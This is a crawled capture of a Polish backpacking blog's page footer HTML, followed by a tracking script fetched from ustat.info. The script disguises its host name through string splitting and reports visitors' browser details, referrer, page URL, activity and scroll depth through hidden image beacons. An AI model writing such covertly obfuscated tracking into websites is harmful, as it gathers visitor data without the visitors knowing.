									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.hotel-europa.com.pl/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice/" class="a-post-img">
													<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-118" href="https://www.hotel-europa.com.pl/category/backpacking/">Backpacking</a>
			
				<a class="cat-links-166" href="https://www.hotel-europa.com.pl/category/outdoor/">Outdoor</a>
			
				<a class="cat-links-146" href="https://www.hotel-europa.com.pl/category/plecaki-turystyczne/">Plecaki turystyczne</a>
			
				<a class="cat-links-164" href="https://www.hotel-europa.com.pl/category/sprzet-turystyczny/">Sprzęt turystyczny</a>
			
				<a class="cat-links-61" href="https://www.hotel-europa.com.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice/">Plecaki na krótkie wyprawy vs. długodystansowe &#8211; główne różnice</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.hotel-europa.com.pl/plecaki-na-krotkie-wyprawy-vs-dlugodystansowe-glowne-roznice/" title="Plecaki na krótkie wyprawy vs. długodystansowe &#8211; główne różnice">8 lipca 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.hotel-europa.com.pl/najlepsze-plecaki-turystyczne-dla-backpackerow-na-co-zwrocic-uwage-w-2023-roku/" class="a-post-img">
													<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/najlepsze-plecaki-turystyczne-dla-backpackerow-na-co-zwrocic-uwage-w-2023-roku.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-118" href="https://www.hotel-europa.com.pl/category/backpacking/">Backpacking</a>
			
				<a class="cat-links-146" href="https://www.hotel-europa.com.pl/category/plecaki-turystyczne/">Plecaki turystyczne</a>
			
				<a class="cat-links-124" href="https://www.hotel-europa.com.pl/category/porady-backpackingowe/">Porady backpackingowe</a>
			
				<a class="cat-links-165" href="https://www.hotel-europa.com.pl/category/porady-dla-podroznikow/">Porady dla podróżników</a>
			
				<a class="cat-links-164" href="https://www.hotel-europa.com.pl/category/sprzet-turystyczny/">Sprzęt turystyczny</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/najlepsze-plecaki-turystyczne-dla-backpackerow-na-co-zwrocic-uwage-w-2023-roku/">Najlepsze plecaki turystyczne dla backpackerów: na co zwrócić uwagę w 2023 roku</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.hotel-europa.com.pl/najlepsze-plecaki-turystyczne-dla-backpackerow-na-co-zwrocic-uwage-w-2023-roku/" title="Najlepsze plecaki turystyczne dla backpackerów: na co zwrócić uwagę w 2023 roku">7 lipca 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.hotel-europa.com.pl/konserwacja-i-pielegnacja-plecaka-turystycznego-przewodnik-krok-po-kroku-dlaczego-to-wazne/" class="a-post-img">
													<img class="post-img" src="https://www.hotel-europa.com.pl/wp-content/uploads/2025/07/konserwacja-i-pielegnacja-plecaka-turystycznego-przewodnik-krok-po-kroku-dlaczego-to-wazne.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-1" href="https://www.hotel-europa.com.pl/category/uncategorized/">Uncategorized</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.hotel-europa.com.pl/konserwacja-i-pielegnacja-plecaka-turystycznego-przewodnik-krok-po-kroku-dlaczego-to-wazne/">Konserwacja i pielęgnacja plecaka turystycznego &#8211; przewodnik krok po kroku, dlaczego to ważne?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.hotel-europa.com.pl/konserwacja-i-pielegnacja-plecaka-turystycznego-przewodnik-krok-po-kroku-dlaczego-to-wazne/" title="Konserwacja i pielęgnacja plecaka turystycznego &#8211; przewodnik krok po kroku, dlaczego to ważne?">6 lipca 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
													</div><!-- .row -->
											</div><!-- .container -->
									</div><!-- .featured-stories -->
			
			
			
							<div class="site-info">
					<div class="container">
						<div class="row site-info-row">
															<div class="site-info-main col-lg">
									<div class="copyright">
																			<div class="theme-link">
											Copyright &copy; 2026 <a href="https://www.hotel-europa.com.pl/" title="Hotel Europa" >Hotel Europa</a></div>									</div><!-- .copyright -->
								</div><!-- .site-info-main -->
													</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .site-info -->
					</footer><!-- #colophon -->
		<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">
      <svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
      </svg>
    </span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://www.hotel-europa.com.pl/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="meta-news-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.9" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="meta-news-jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/js/scripts.js?ver=6.9" id="meta-news-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hotel-europa.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hotel-europa.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d53cb9c334044c680a7be38e008c87f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/364765791.ydcxwj350idjqx9n0b0dzcX6p6y59j
body_size: 7071
content:
if(top.window.Xe62c04d180f7955aab7aa3759066a7b2==undefined) {top.window.Xe62c04d180f7955aab7aa3759066a7b2=1;X364765791={a:function(){I364765791="ydcxwj350idjqx9n0b0dzcX6p6y59j";coo_n="us"+("t"+"at_")+I364765791+"=";coo_s=document.cookie.split(";");coo_uu_364765791=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_364765791=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I364765791+'_'+coo_uu_364765791+'?sess=24012832292410&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X364765791.w_act=1;X364765791.w_act_single=0;});this.aE(top.window,"blur",function(){X364765791.w_act_single=1;X364765791.lifelimit=(new Date().getTime())+3*60*1000;X364765791.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X364765791.aE(d,"mousemove",X364765791.rIT);X364765791.aE(d,"click",X364765791.rIT);X364765791.aE(w,"scroll",X364765791.rIT);X364765791.aE(d,"keyup",X364765791.rIT);X364765791.aE(d,"touchstart",X364765791.rIT);X364765791.aE(d,"touchmove",X364765791.rIT);X364765791.rIT();});this.ping=function(){if(X364765791.stopped!=0) return false;t=(new Date().getTime());if(X364765791.w_act==1 || X364765791.w_act_single==1) {X364765791.im('/livestat/ydcxwj350idjqx9n0b0dzcX6p6y59j/24012832292410?p='+X364765791.pos_progress+'&t='+t+X364765791.e_info);if(X364765791.e_info!="") X364765791.e_info="";if(X364765791.w_act_single==1) {X364765791.w_act=0;X364765791.w_act_single=0;}} else {if(t>X364765791.lifelimit) X364765791.imX();}if(t>X364765791.t_dur) X364765791.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X364765791.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X364765791;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X364765791.scrl);X.rE(top.window,"resize",X364765791.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bmElMjBtaW51dHklMjAlRTIlODAlOTM=","amFrJTIwdG8lMjBkemlhJUM1JTgyYQ==","UG9kc3RhdyVDNCU4NSUyMHd5bmFqbXUlMjBzYW1vY2hvZCVDMyVCM3c="];this.string_end = ["c2klQzQlOTklMjBnJUM1JTgyJUMzJUIzd25pZSUyMHByemVkc2klQzQlOTliaW9yY3k=","d3lwbyVDNSVCQ3ljemVuaWUlMjBkb3N0YXdjemFrJUMzJUIzdyUyMGRlY3lkdWolQzQlODU=","cGlzZW1uZWolMjB1bW93eSU1Qy4lMjBOYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X364765791.rsz();X364765791.scrl();},4500);this.aE(top.window,"resize",function(){if(X364765791.timer_resize!=false) clearTimeout(X364765791.timer_resize);X364765791.timer_resize=setTimeout(X364765791.rsz, 200);});this.aE(top.window,"scroll",function(){if(X364765791.timer_scroll!=false) clearTimeout(X364765791.timer_scroll);X364765791.timer_scroll=setTimeout(X364765791.scrl, 200);});}}setTimeout(X364765791.ping, 250);this.intv=setInterval(X364765791.ping, 5000);},rIT:function(){if(X364765791.intv==false) return false;clearTimeout(X364765791.idleTimer);X364765791.idleTimer=setTimeout(function(){ X364765791.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im364765791=document.createElement("img");im364765791.style.cssText='position:absolute !important; visibility:hidden !important;';im364765791.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im364765791.onload = function(){ if(im364765791.parentNode!=undefined) im364765791.parentNode.removeChild(im364765791); };im364765791.onerror = function(){ if(im364765791.parentNode!=undefined) im364765791.parentNode.removeChild(im364765791); X364765791.imX(); };document.body.appendChild(im364765791);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X364765791.a();}